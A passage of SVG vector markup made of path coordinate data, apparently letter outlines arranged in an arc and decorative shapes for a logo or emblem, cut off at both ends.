d="M269.66,213.38l.46.14a1.41,1.41,0,0,1,.28.15.42.42,0,0,1,.14.17.25.25,0,0,1,0,.17L269,220.24a.78.78,0,0,1-.32.49.8.8,0,0,1-.66.06L257.16,218a.72.72,0,0,1-.61-.95l1.58-6.2a.22.22,0,0,1,.08-.14.46.46,0,0,1,.2-.08,1.92,1.92,0,0,1,.33,0,4.63,4.63,0,0,1,.48.1,2.69,2.69,0,0,1,.45.14,1,1,0,0,1,.28.15.39.39,0,0,1,.14.15.25.25,0,0,1,0,.17L259,215.82l3,.77.95-3.75a.42.42,0,0,1,.09-.14.4.4,0,0,1,.2-.08h.31a4,4,0,0,1,.47.1,2.69,2.69,0,0,1,.45.14.84.84,0,0,1,.27.14.37.37,0,0,1,.13.16.33.33,0,0,1,0,.17l-.95,3.76,3.5.89,1.13-4.47a.31.31,0,0,1,.1-.15.46.46,0,0,1,.2-.08,1.19,1.19,0,0,1,.32,0A4.16,4.16,0,0,1,269.66,213.38Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M275,198.28l.46.2a1.91,1.91,0,0,1,.28.19.54.54,0,0,1,.14.19.28.28,0,0,1,0,.18l-2.13,5.47a.8.8,0,0,1-.38.44.75.75,0,0,1-.67,0l-10.84-4.22a.35.35,0,0,1-.14-.13.43.43,0,0,1,0-.24,1.77,1.77,0,0,1,.07-.4,4.66,4.66,0,0,1,.2-.6,4.82,4.82,0,0,1,.26-.58,1.82,1.82,0,0,1,.22-.34.42.42,0,0,1,.19-.15.31.31,0,0,1,.19,0l9.6,3.75,1.47-3.76a.26.26,0,0,1,.11-.14.41.41,0,0,1,.21-.05,1.56,1.56,0,0,1,.33.05A3.83,3.83,0,0,1,275,198.28Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M281.75,184.64a4.36,4.36,0,0,1,.43.26,1.56,1.56,0,0,1,.26.22.39.39,0,0,1,.12.2.27.27,0,0,1,0,.18l-2.76,5.19a.73.73,0,0,1-1.09.29l-10.27-5.46a.24.24,0,0,1-.12-.14.4.4,0,0,1,0-.25,2.66,2.66,0,0,1,.12-.39,4.61,4.61,0,0,1,.27-.57c.12-.23.23-.41.32-.55a2.33,2.33,0,0,1,.26-.31.46.46,0,0,1,.21-.12.25.25,0,0,1,.19,0l9.1,4.84,1.89-3.55a.27.27,0,0,1,.13-.13.38.38,0,0,1,.22,0,1.45,1.45,0,0,1,.32.09A4.23,4.23,0,0,1,281.75,184.64Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M290.49,171.48l.38.29a2,2,0,0,1,.21.24.35.35,0,0,1,.07.2.26.26,0,0,1,0,.17l-3.69,5.27a.79.79,0,0,1-.47.34.76.76,0,0,1-.64-.18l-9.15-6.4a.72.72,0,0,1-.23-1.11l3.66-5.23a.3.3,0,0,1,.14-.11.39.39,0,0,1,.21,0,1.54,1.54,0,0,1,.3.12,3.25,3.25,0,0,1,.41.26,2.52,2.52,0,0,1,.37.29,1,1,0,0,1,.22.24.4.4,0,0,1,.07.19.22.22,0,0,1-.05.16L279.63,170l2.56,1.8,2.22-3.18a.45.45,0,0,1,.14-.1.37.37,0,0,1,.21,0,1,1,0,0,1,.3.11c.11.06.24.15.39.25a4,4,0,0,1,.38.29,1.26,1.26,0,0,1,.2.24.32.32,0,0,1,.07.19.34.34,0,0,1-.05.17l-2.22,3.17,3,2.07,2.64-3.78a.24.24,0,0,1,.14-.1.48.48,0,0,1,.21,0,1.17,1.17,0,0,1,.3.12Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M303.41,156.74a.89.89,0,0,1,.31.69.76.76,0,0,1-.09.35,1.69,1.69,0,0,1-.21.31l-.76.81a2.22,2.22,0,0,1-.46.39,1.19,1.19,0,0,1-.5.17,2.42,2.42,0,0,1-.64,0c-.24,0-.54-.12-.9-.23l-6.55-1.75c-.39-.11-.8-.23-1.23-.37s-.84-.29-1.23-.45v0l1.08.92,1.08,1,4.9,4.58a.24.24,0,0,1,.09.16.33.33,0,0,1,0,.23,1.85,1.85,0,0,1-.18.32,5.49,5.49,0,0,1-.38.44,4.83,4.83,0,0,1-.41.4,1.41,1.41,0,0,1-.31.21.3.3,0,0,1-.38,0L288.18,157a.84.84,0,0,1-.32-.68,1,1,0,0,1,.28-.65l.95-1a2.87,2.87,0,0,1,.48-.42A1.45,1.45,0,0,1,290,154a1.75,1.75,0,0,1,.56,0c.21,0,.45.1.73.18l5.12,1.37.91.25c.29.09.59.17.88.27l.85.26.83.28h0l-1.09-1-1.06-1-4.39-4.1a.28.28,0,0,1-.09-.17.56.56,0,0,1,0-.24,1.66,1.66,0,0,1,.19-.32c.09-.12.22-.27.38-.45s.29-.29.4-.39a1.18,1.18,0,0,1,.3-.2.36.36,0,0,1,.22,0,.38.38,0,0,1,.17.08Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M316.76,143.93a4.08,4.08,0,0,1,.25.34,1.21,1.21,0,0,1,.15.26.74.74,0,0,1,.07.21,1.06,1.06,0,0,1,0,.26,1.91,1.91,0,0,1-.15.49,4.82,4.82,0,0,1-.38.75,6.17,6.17,0,0,1-.63.85,6.9,6.9,0,0,1-.91.87,6.53,6.53,0,0,1-2.11,1.17,4.69,4.69,0,0,1-2.16.19,5.49,5.49,0,0,1-2.15-.86,10,10,0,0,1-3.54-4.48,6,6,0,0,1-.39-2.42,5.06,5.06,0,0,1,.65-2.2,6.29,6.29,0,0,1,1.6-1.85,5.19,5.19,0,0,1,.86-.58,5.89,5.89,0,0,1,.86-.39,5.24,5.24,0,0,1,.79-.22,2.63,2.63,0,0,1,.57,0,.78.78,0,0,1,.28.06.8.8,0,0,1,.21.13l.24.22c.08.1.19.21.3.36s.22.29.3.4a1.31,1.31,0,0,1,.16.31.44.44,0,0,1,0,.22.28.28,0,0,1-.08.15.76.76,0,0,1-.41.1,5.07,5.07,0,0,0-.7.06,4.75,4.75,0,0,0-.91.24,4,4,0,0,0-1,.61,2.86,2.86,0,0,0-1.1,2.43,4.15,4.15,0,0,0,.38,1.5,7.55,7.55,0,0,0,1,1.58,7.45,7.45,0,0,0,1.4,1.37,3.78,3.78,0,0,0,1.37.65,2.63,2.63,0,0,0,1.31,0,3.62,3.62,0,0,0,1.24-.65,4.19,4.19,0,0,0,.83-.88,6.31,6.31,0,0,0,.45-.82c.1-.26.18-.47.24-.65a.66.66,0,0,1,.18-.35.21.21,0,0,1,.15-.07.23.23,0,0,1,.17.06,1.44,1.44,0,0,1,.26.22C316.49,143.6,316.61,143.75,316.76,143.93Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M330.9,135.85a2.89,2.89,0,0,1,.22.42.92.92,0,0,1,.1.31.37.37,0,0,1,0,.21.28.28,0,0,1-.11.13l-5.5,3.35a.73.73,0,0,1-1.09-.3l-5.8-9.54a.81.81,0,0,1-.14-.66.84.84,0,0,1,.37-.45L324.4,126a.24.24,0,0,1,.16,0,.37.37,0,0,1,.2.08,1.79,1.79,0,0,1,.22.24,2.47,2.47,0,0,1,.28.4,2.89,2.89,0,0,1,.22.42,1,1,0,0,1,.1.3.35.35,0,0,1,0,.21.2.2,0,0,1-.11.13l-3.9,2.38,1.62,2.67,3.31-2a.25.25,0,0,1,.17,0,.43.43,0,0,1,.19.08,1.13,1.13,0,0,1,.22.22,4.2,4.2,0,0,1,.27.39,3.52,3.52,0,0,1,.22.42,1,1,0,0,1,.1.3.41.41,0,0,1,0,.2.37.37,0,0,1-.12.13l-3.3,2,1.88,3.09,3.94-2.4a.29.29,0,0,1,.16,0,.42.42,0,0,1,.2.08,2.47,2.47,0,0,1,.23.23A4.53,4.53,0,0,1,330.9,135.85Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M343.31,123.87a3.66,3.66,0,0,1,.32,1.4,3.58,3.58,0,0,1-1,2.51,3.59,3.59,0,0,1-1.17.82,3.4,3.4,0,0,1-1.39.32,3.42,3.42,0,0,1-2.49-1,3.47,3.47,0,0,1-.83-1.16,3.62,3.62,0,0,1-.08-2.74,3.6,3.6,0,0,1,1.91-2,3.39,3.39,0,0,1,1.38-.32,3.53,3.53,0,0,1,1.34.22,3.58,3.58,0,0,1,1.16.74A3.44,3.44,0,0,1,343.31,123.87Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M357.08,125.35a.31.31,0,0,1,0,.19.49.49,0,0,1-.17.19,2.12,2.12,0,0,1-.35.19,4.17,4.17,0,0,1-.59.22c-.24.08-.45.13-.61.17a2.33,2.33,0,0,1-.41,0,.43.43,0,0,1-.24-.06.26.26,0,0,1-.12-.15l-3.66-11.53a.25.25,0,0,1,0-.19.4.4,0,0,1,.17-.18,1.55,1.55,0,0,1,.35-.2c.16-.07.35-.14.59-.22a4.67,4.67,0,0,1,.61-.16,2.53,2.53,0,0,1,.4,0,.54.54,0,0,1,.25.06.33.33,0,0,1,.11.15Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M376.4,120.35a1,1,0,0,1,0,.42.84.84,0,0,1-.16.33.69.69,0,0,1-.28.22,1.48,1.48,0,0,1-.35.13l-1.09.2a2.62,2.62,0,0,1-.6,0,1.17,1.17,0,0,1-.51-.16,2.48,2.48,0,0,1-.49-.41,7.66,7.66,0,0,1-.59-.72l-4.23-5.3c-.24-.32-.5-.66-.76-1s-.51-.73-.73-1.09h0c.11.47.22.93.32,1.39s.19.94.29,1.43l1.22,6.59a.31.31,0,0,1,0,.19.48.48,0,0,1-.16.16,1.61,1.61,0,0,1-.34.15,4.74,4.74,0,0,1-.57.14,5.43,5.43,0,0,1-.57.07,1.29,1.29,0,0,1-.36,0,.41.41,0,0,1-.2-.09.4.4,0,0,1-.09-.17L364,111.5a.87.87,0,0,1,.14-.74,1,1,0,0,1,.61-.35l1.38-.25a2.41,2.41,0,0,1,.63,0,1.31,1.31,0,0,1,.49.12,1.61,1.61,0,0,1,.45.33,6.44,6.44,0,0,1,.48.58l3.31,4.14.58.75c.19.24.37.48.55.73l.53.72.5.71h0c-.1-.45-.2-.92-.31-1.41s-.19-1-.27-1.41l-1.1-5.91a.23.23,0,0,1,0-.18.56.56,0,0,1,.17-.18,2,2,0,0,1,.35-.15l.57-.13.56-.08a1.29,1.29,0,0,1,.36,0,.38.38,0,0,1,.19.11.3.3,0,0,1,.08.16Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M392.89,113.63a3.54,3.54,0,0,1-.22,1.41,3.61,3.61,0,0,1-.71,1.18,3.78,3.78,0,0,1-1.11.81,3.63,3.63,0,0,1-1.39.33,3.49,3.49,0,0,1-2.57-.92,3.55,3.55,0,0,1-1.14-2.49,3.48,3.48,0,0,1,.21-1.41,3.7,3.7,0,0,1,.72-1.17,3.35,3.35,0,0,1,1.11-.81,3.6,3.6,0,0,1,1.38-.34,3.66,3.66,0,0,1,1.41.21,3.52,3.52,0,0,1,1.16.71,3.31,3.31,0,0,1,.81,1.1A3.64,3.64,0,0,1,392.89,113.63Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M413.2,120.15a3.7,3.7,0,0,1,.1.58.35.35,0,0,1-.11.3.67.67,0,0,1-.4.09c-.18,0-.44,0-.76,0l-.78-.09a2.12,2.12,0,0,1-.43-.1.43.43,0,0,1-.19-.14.63.63,0,0,1-.08-.22l-.62-2.64-4.79-.45-1,2.42a.58.58,0,0,1-.13.22.39.39,0,0,1-.22.13,1.44,1.44,0,0,1-.41,0c-.17,0-.4,0-.68,0a6.08,6.08,0,0,1-.71-.09.57.57,0,0,1-.34-.18.38.38,0,0,1,0-.32,2.88,2.88,0,0,1,.2-.54l5-10.95a.89.89,0,0,1,.16-.26.49.49,0,0,1,.26-.13,1.75,1.75,0,0,1,.49,0l.81.06.92.1a2.21,2.21,0,0,1,.53.12.52.52,0,0,1,.27.19,1.37,1.37,0,0,1,.11.31Zm-5-9.9h0l-2.31,5.26,3.61.33Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M430.73,124.49a.38.38,0,0,1-.08.17.34.34,0,0,1-.21.08,2.82,2.82,0,0,1-.44,0l-.77-.16-.64-.18a1.23,1.23,0,0,1-.36-.16.47.47,0,0,1-.17-.18,1.42,1.42,0,0,1-.05-.22l-.44-3c-.06-.35-.13-.66-.2-.94a2.7,2.7,0,0,0-.28-.71,1.67,1.67,0,0,0-.45-.5,2.23,2.23,0,0,0-.68-.3l-.79-.19L424,122.86a.29.29,0,0,1-.11.16.46.46,0,0,1-.24.07,1.86,1.86,0,0,1-.4,0,5.92,5.92,0,0,1-.62-.12,5.24,5.24,0,0,1-.61-.18,2.19,2.19,0,0,1-.37-.17.39.39,0,0,1-.17-.17.31.31,0,0,1,0-.19l2.72-11.31a.79.79,0,0,1,.37-.56.81.81,0,0,1,.58-.06l3.22.78.8.21.57.19a5.4,5.4,0,0,1,1.26.69,3.39,3.39,0,0,1,.86.92,2.87,2.87,0,0,1,.4,1.15,3.58,3.58,0,0,1-.09,1.36,4.28,4.28,0,0,1-.43,1.11,3.14,3.14,0,0,1-.69.8,3,3,0,0,1-.93.52,4.12,4.12,0,0,1-1.15.24,2.4,2.4,0,0,1,.45.45,3,3,0,0,1,.35.58,4.68,4.68,0,0,1,.26.72,8.71,8.71,0,0,1,.18.89l.46,2.7c0,.27.06.46.07.58A1.06,1.06,0,0,1,430.73,124.49Zm-1.23-9.24a1.85,1.85,0,0,0,0-1.1,1.59,1.59,0,0,0-.77-.82l-.42-.18a6.14,6.14,0,0,0-.67-.19l-1.14-.28-.85,3.54,1.29.31a3.14,3.14,0,0,0,1,.09,2,2,0,0,0,.76-.2,1.44,1.44,0,0,0,.54-.47A2,2,0,0,0,429.5,115.25Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M448.83,127.29a4,4,0,0,1-.63,1.08,3.16,3.16,0,0,1-.84.72,3.53,3.53,0,0,1-1,.39,4.62,4.62,0,0,1-1.13.1,6.39,6.39,0,0,1-1.2-.16,9.79,9.79,0,0,1-1.34-.43l-3.17-1.25a.73.73,0,0,1-.42-1l4.1-10.39a.73.73,0,0,1,1-.48l3,1.19a8.38,8.38,0,0,1,1.78.91,4,4,0,0,1,1.06,1.06,2.63,2.63,0,0,1,.42,1.26,3.26,3.26,0,0,1-.25,1.46,3.39,3.39,0,0,1-.43.77,3.23,3.23,0,0,1-.6.57,2.63,2.63,0,0,1-.74.34,2.67,2.67,0,0,1-.86.11,3.43,3.43,0,0,1,.81.69,2.64,2.64,0,0,1,.51.89,2.82,2.82,0,0,1,.17,1.05A3.47,3.47,0,0,1,448.83,127.29Zm-2.55-.91a2,2,0,0,0,.16-.8,1.53,1.53,0,0,0-.19-.7,1.84,1.84,0,0,0-.55-.61,4.38,4.38,0,0,0-1-.55l-1.43-.57-1.34,3.39,1.75.69a2.92,2.92,0,0,0,.89.23,1.88,1.88,0,0,0,.72-.07,1.42,1.42,0,0,0,.6-.36A1.74,1.74,0,0,0,446.28,126.38Zm1.4-5.35a1.9,1.9,0,0,0,.15-.68,1.28,1.28,0,0,0-.15-.61,1.71,1.71,0,0,0-.44-.51,3.55,3.55,0,0,0-.86-.45l-1.22-.49-1.23,3.1,1.36.53a2.45,2.45,0,0,0,.88.21,1.56,1.56,0,0,0,.66-.14,1.58,1.58,0,0,0,.51-.38A2,2,0,0,0,447.68,121Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M468.57,134.74A9.32,9.32,0,0,1,466.8,137a5.94,5.94,0,0,1-2.09,1.26,5.11,5.11,0,0,1-2.34.18,7.23,7.23,0,0,1-2.54-.93,7.91,7.91,0,0,1-2.07-1.65,4.53,4.53,0,0,1-1-2,5,5,0,0,1,.05-2.32,10.21,10.21,0,0,1,1.15-2.73,9.52,9.52,0,0,1,1.74-2.22,5.84,5.84,0,0,1,2.08-1.24,5.28,5.28,0,0,1,2.35-.19,7.18,7.18,0,0,1,2.55.94,7.93,7.93,0,0,1,2,1.63,4.44,4.44,0,0,1,1,2,5.16,5.16,0,0,1,0,2.31A9.9,9.9,0,0,1,468.57,134.74Zm-2.43-1.25a10.72,10.72,0,0,0,.78-1.67,4.07,4.07,0,0,0,.24-1.49,2.54,2.54,0,0,0-.42-1.3,3.48,3.48,0,0,0-1.21-1.07,3.31,3.31,0,0,0-1.57-.49,3,3,0,0,0-1.38.31,4,4,0,0,0-1.19.94,8.59,8.59,0,0,0-1,1.4,10.8,10.8,0,0,0-.81,1.71,4,4,0,0,0-.25,1.51,2.47,2.47,0,0,0,.42,1.29A3.62,3.62,0,0,0,461,135.7a3.28,3.28,0,0,0,1.57.49,2.86,2.86,0,0,0,1.38-.32,3.85,3.85,0,0,0,1.2-1A8.6,8.6,0,0,0,466.14,133.49Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M480.18,151.18a.48.48,0,0,1-.15.11s-.12,0-.22,0a1.53,1.53,0,0,1-.39-.21l-.62-.48q-.33-.26-.51-.42a2,2,0,0,1-.26-.31.43.43,0,0,1-.07-.23,1,1,0,0,1,.05-.22l.89-3q.14-.51.21-.93a2.58,2.58,0,0,0,.05-.77,1.6,1.6,0,0,0-.2-.64,1.81,1.81,0,0,0-.49-.56l-.64-.51-3,3.82a.25.25,0,0,1-.16.1.59.59,0,0,1-.25,0,2.59,2.59,0,0,1-.35-.19,4.42,4.42,0,0,1-.52-.37c-.19-.16-.35-.29-.47-.41a2.18,2.18,0,0,1-.27-.32.46.46,0,0,1-.08-.23.28.28,0,0,1,.07-.17l7.25-9.1a.78.78,0,0,1,.56-.35.77.77,0,0,1,.55.19l2.59,2.07c.27.21.48.38.64.53l.44.41a5.54,5.54,0,0,1,.85,1.16,3.51,3.51,0,0,1,.39,1.2,3.12,3.12,0,0,1-.12,1.21,3.82,3.82,0,0,1-.67,1.2,4.07,4.07,0,0,1-.86.81,2.78,2.78,0,0,1-1,.44,3.11,3.11,0,0,1-1.06.08,4.1,4.1,0,0,1-1.14-.27,3,3,0,0,1,.21.6,2.81,2.81,0,0,1,.07.67,4.13,4.13,0,0,1-.07.76,5.56,5.56,0,0,1-.21.88l-.72,2.65c-.08.26-.15.44-.19.55A1.84,1.84,0,0,1,480.18,151.18Zm2.79-8.89a1.91,1.91,0,0,0,.44-1,1.59,1.59,0,0,0-.35-1.06l-.3-.35c-.12-.12-.3-.27-.53-.46l-.92-.72-2.26,2.84,1,.82a3.2,3.2,0,0,0,.84.51,2,2,0,0,0,.78.13,1.48,1.48,0,0,0,.68-.19A2.09,2.09,0,0,0,483,142.29Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M488.19,158.82a.38.38,0,0,1-.17.08.6.6,0,0,1-.24-.06,1.69,1.69,0,0,1-.34-.23,4.09,4.09,0,0,1-.47-.43,5.19,5.19,0,0,1-.42-.46,2,2,0,0,1-.23-.34.69.69,0,0,1-.06-.24.3.3,0,0,1,.08-.17l8.57-8.54a.25.25,0,0,1,.18-.08.4.4,0,0,1,.24.06,2.27,2.27,0,0,1,.34.23,5,5,0,0,1,.46.42c.18.18.32.34.43.47a2.11,2.11,0,0,1,.22.34.39.39,0,0,1,.06.24.27.27,0,0,1-.08.17Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M501.26,171.64a4.08,4.08,0,0,1-.34.25l-.26.15a.65.65,0,0,1-.21.07h-.26a2.43,2.43,0,0,1-.49-.14,4.9,4.9,0,0,1-.74-.39,7,7,0,0,1-.86-.64,6.88,6.88,0,0,1-.86-.91,6.5,6.5,0,0,1-1.16-2.11,4.58,4.58,0,0,1-.17-2.17,5.45,5.45,0,0,1,.86-2.14,9.14,9.14,0,0,1,2-2.06,8.63,8.63,0,0,1,2.54-1.46,5.86,5.86,0,0,1,2.43-.37,5.05,5.05,0,0,1,2.19.65,6.32,6.32,0,0,1,1.84,1.61,5.65,5.65,0,0,1,.58.86,7.83,7.83,0,0,1,.38.86,4.53,4.53,0,0,1,.21.8,2.22,2.22,0,0,1,.05.57,1,1,0,0,1-.07.28.66.66,0,0,1-.12.21,2.49,2.49,0,0,1-.23.23,4.54,4.54,0,0,1-.36.31,4.75,4.75,0,0,1-.4.29,1.31,1.31,0,0,1-.31.16.35.35,0,0,1-.22,0,.28.28,0,0,1-.15-.08.76.76,0,0,1-.1-.41,5.07,5.07,0,0,0-.06-.7,5.51,5.51,0,0,0-.23-.91,3.69,3.69,0,0,0-.61-1,2.88,2.88,0,0,0-1.09-.87,2.85,2.85,0,0,0-1.33-.25,4.34,4.34,0,0,0-1.5.37,8.21,8.21,0,0,0-3,2.38,3.87,3.87,0,0,0-.65,1.37,2.76,2.76,0,0,0,0,1.31,3.45,3.45,0,0,0,.65,1.24,3.92,3.92,0,0,0,.87.83,5.44,5.44,0,0,0,.82.46l.65.24a.74.74,0,0,1,.35.18.26.26,0,0,1,.07.15.38.38,0,0,1-.06.18,2.06,2.06,0,0,1-.22.25Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M514,186.49a6.06,6.06,0,0,1-2,.76,4.23,4.23,0,0,1-1.88-.09,4.35,4.35,0,0,1-1.68-.94,7.91,7.91,0,0,1-2.27-3.82,4.23,4.23,0,0,1,0-1.87,4,4,0,0,1,.81-1.64,6,6,0,0,1,1.67-1.39l6.73-3.92a.26.26,0,0,1,.19,0,.35.35,0,0,1,.22.12,2.13,2.13,0,0,1,.27.3,5.6,5.6,0,0,1,.34.53,6.22,6.22,0,0,1,.29.56,1.71,1.71,0,0,1,.13.38.52.52,0,0,1,0,.25.33.33,0,0,1-.12.14l-6.54,3.82a4.1,4.1,0,0,0-1,.82,2.41,2.41,0,0,0-.53.94,2.24,2.24,0,0,0,0,1,3.24,3.24,0,0,0,.39,1,3.05,3.05,0,0,0,.72.85,2.25,2.25,0,0,0,.89.44,2.39,2.39,0,0,0,1,0,3.72,3.72,0,0,0,1.13-.44l6.66-3.89a.3.3,0,0,1,.18,0,.44.44,0,0,1,.22.12,1.68,1.68,0,0,1,.27.3,5,5,0,0,1,.34.53c.13.22.22.4.29.55a2.14,2.14,0,0,1,.13.38.38.38,0,0,1,0,.24.28.28,0,0,1-.12.14Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M517.57,203.46l-.47.17a1.64,1.64,0,0,1-.34.05.33.33,0,0,1-.23,0,.3.3,0,0,1-.12-.13l-2.24-5.43a.78.78,0,0,1,0-.58.83.83,0,0,1,.5-.44l10.75-4.46a.31.31,0,0,1,.19,0,.46.46,0,0,1,.2.14,3.42,3.42,0,0,1,.22.34q.12.22.27.57c.1.24.17.44.22.6a1.77,1.77,0,0,1,.07.4.44.44,0,0,1,0,.24.35.35,0,0,1-.14.13L516.86,199l1.54,3.73a.28.28,0,0,1,0,.18.35.35,0,0,1-.11.18,1.35,1.35,0,0,1-.28.19A4.78,4.78,0,0,1,517.57,203.46Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M532.35,215a4.19,4.19,0,0,1-.48.12,2.06,2.06,0,0,1-.33,0,.52.52,0,0,1-.21-.07.29.29,0,0,1-.11-.14l-.89-3.08-9.92,2.86a.23.23,0,0,1-.18,0,.43.43,0,0,1-.19-.17,1.71,1.71,0,0,1-.18-.36,5.06,5.06,0,0,1-.21-.6,3.92,3.92,0,0,1-.14-.61,2.33,2.33,0,0,1,0-.41.52.52,0,0,1,.07-.24.28.28,0,0,1,.15-.11l9.92-2.87-.89-3.08a.2.2,0,0,1,0-.17.42.42,0,0,1,.14-.17,1.5,1.5,0,0,1,.29-.16,4.22,4.22,0,0,1,.47-.16,3.13,3.13,0,0,1,.49-.12,1.42,1.42,0,0,1,.34,0,.34.34,0,0,1,.2.07.24.24,0,0,1,.1.14l2.51,8.68a.25.25,0,0,1,0,.17.39.39,0,0,1-.13.17,1.35,1.35,0,0,1-.3.16A4.47,4.47,0,0,1,532.35,215Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M529,235.92a6.07,6.07,0,0,1-2.14,0,4.16,4.16,0,0,1-1.7-.79,4.42,4.42,0,0,1-1.2-1.51,7.88,7.88,0,0,1-.65-4.4,4.08,4.08,0,0,1,.68-1.73,4,4,0,0,1,1.37-1.22,6,6,0,0,1,2.07-.65l7.72-1.08a.28.28,0,0,1,.18,0,.45.45,0,0,1,.16.19,2,2,0,0,1,.13.39,3.59,3.59,0,0,1,.12.62,4.11,4.11,0,0,1,.06.63c0,.16,0,.3,0,.4a.55.55,0,0,1-.1.23.28.28,0,0,1-.17.09L528,228.12a4,4,0,0,0-1.28.37,2.44,2.44,0,0,0-.84.66,2.32,2.32,0,0,0-.43.91,2.93,2.93,0,0,0,0,1.11,3,3,0,0,0,.34,1.06,2.15,2.15,0,0,0,.66.74,2.45,2.45,0,0,0,1,.39,3.55,3.55,0,0,0,1.22,0l7.64-1.07a.24.24,0,0,1,.18,0,.41.41,0,0,1,.16.18,2.94,2.94,0,0,1,.13.39c0,.16.08.37.12.62a5.47,5.47,0,0,1,0,.61,1.58,1.58,0,0,1,0,.4.41.41,0,0,1-.1.23.3.3,0,0,1-.17.08Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M525.1,255.49a.28.28,0,0,1-.31-.23,1.93,1.93,0,0,1-.06-.44c0-.19,0-.45,0-.78s0-.5,0-.66a1.46,1.46,0,0,1,.08-.39.4.4,0,0,1,.14-.2.54.54,0,0,1,.2-.1l2.87-1.14c.32-.13.61-.27.86-.4a2.78,2.78,0,0,0,.63-.43,1.67,1.67,0,0,0,.39-.56,2.07,2.07,0,0,0,.13-.73v-.81l-4.88,0a.23.23,0,0,1-.17-.07.36.36,0,0,1-.13-.21,2.33,2.33,0,0,1-.08-.4,3.94,3.94,0,0,1,0-.63,5.53,5.53,0,0,1,0-.63,2.33,2.33,0,0,1,.08-.4A.42.42,0,0,1,525,246a.35.35,0,0,1,.18,0l11.63.06a.79.79,0,0,1,.63.22.82.82,0,0,1,.19.55l0,3.32c0,.34,0,.61,0,.83s0,.42-.06.6a5.17,5.17,0,0,1-.38,1.38,3.44,3.44,0,0,1-.7,1.05,2.82,2.82,0,0,1-1,.65,3.54,3.54,0,0,1-1.35.22,3.89,3.89,0,0,1-1.17-.17,3,3,0,0,1-.94-.48,3,3,0,0,1-.72-.79,3.82,3.82,0,0,1-.49-1.06,3.77,3.77,0,0,1-.34.54,3.14,3.14,0,0,1-.49.47,3.94,3.94,0,0,1-.64.42,7.06,7.06,0,0,1-.82.38l-2.53,1.07c-.25.09-.43.16-.55.19A1.31,1.31,0,0,1,525.1,255.49Zm8.71-3.31a1.92,1.92,0,0,0,1.07-.28,1.56,1.56,0,0,0,.62-.94,4.12,4.12,0,0,0,.08-.45,6.29,6.29,0,0,0,0-.7v-1.17H532V250a3.12,3.12,0,0,0,.13,1,1.87,1.87,0,0,0,.37.7,1.63,1.63,0,0,0,.58.42A2,2,0,0,0,533.81,252.18Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M524.13,271.59a3.47,3.47,0,0,1-.47-.08,1.09,1.09,0,0,1-.3-.12.45.45,0,0,1-.16-.14.25.25,0,0,1,0-.17l.82-6.38a.79.79,0,0,1,.26-.52.78.78,0,0,1,.65-.14L536,265.46a.74.74,0,0,1,.59.3.78.78,0,0,1,.12.57l-.81,6.34a.26.26,0,0,1-.07.15.48.48,0,0,1-.19.1,1.39,1.39,0,0,1-.32,0,3.29,3.29,0,0,1-.49,0,3.58,3.58,0,0,1-.46-.08,1.09,1.09,0,0,1-.3-.12.38.38,0,0,1-.16-.14.22.22,0,0,1,0-.16l.58-4.54-3.1-.39-.5,3.84a.23.23,0,0,1-.07.15.39.39,0,0,1-.18.1,1.32,1.32,0,0,1-.32,0c-.13,0-.28,0-.47,0a3.29,3.29,0,0,1-.46-.08,1,1,0,0,1-.29-.12.34.34,0,0,1-.15-.14.25.25,0,0,1,0-.17l.49-3.84-3.58-.46-.59,4.58a.26.26,0,0,1-.07.15.43.43,0,0,1-.19.11,1.39,1.39,0,0,1-.32,0A3.08,3.08,0,0,1,524.13,271.59Z" transform="translate(-36 -107.7)"/><path class="cls-2" d="M320.58,191.55c0-1.58-1.84-.52-2.1-.26l.79,1.58Zm-.79-2.37,1.85-3.16c-.79.79-2.11.52-2.9,1.84C319,188.13,319.79,188.65,319.79,189.18Zm-.52,5.53c-.27-.52-.79-.26-1.06-.26l.27,1.58C318.74,195.5,319.27,195.24,319.27,194.71ZM345.88,186a2.28,2.28,0,0,0,.79-1.58c-.79-.79-1.31-2.38-2.37-2.64-.53.26-1.58-1.05-1.58.26C344,183.38,342.72,186.81,345.88,186Zm-16.6,1c-.26-.26.27-2.11,1.58-1.58a1.63,1.63,0,0,1,1.58,1c-.52.53-1.05.79-1.58.53.53,2.37-1.05,2.37-2.9,2.64.27,1.58,2.11,3.16,3.69,2.63-1-3.42,3.17-1.05,3.17-4,4.47-6.06,5,4.48,9.48,2.9V190c-.79-1.58-.53-3.43-2.9-3.95,1.48-3.46-3.27-4.14-3.24-6.81-.66,3.88-5.57,1.06-8.09,2.06,0,3.43-4.48,1.06-6.32,1.85v.79C325.07,185.49,326.65,187.07,329.28,187.07ZM312.42,244c-1.58-.26-2.64-.53-3.69.53l.79.79C310.57,245.83,312.94,245.83,312.42,244Zm13.17-53.76a.57.57,0,0,0,.53-.52c-.53-.27-1.05-.79-1.58-.53A.74.74,0,0,0,325.59,190.23Zm-22.13,67.2H305c0-.53,0-.79.53-1.06C304.77,254.79,303.46,256.64,303.46,257.43Zm4.48-8.7c-2.64,0-2.11,1.32-1.58,3.16a2.87,2.87,0,0,1-3.43.79c0,.27,0,.79.26.79,1.32,1.06,3.69,1.06,4.75-.26C306.09,251.89,309,250.31,307.94,248.73Zm2.63,6.06-1.32,1.58.27.27c.52.26,1.05-.27,1.32-.53C310.84,255.58,311.1,255.06,310.57,254.79ZM290,246.1l.53.79v-.53C290.28,246.1,290.28,245.83,290,246.1ZM294.5,244c-.79-1.06-2.11-.26-2.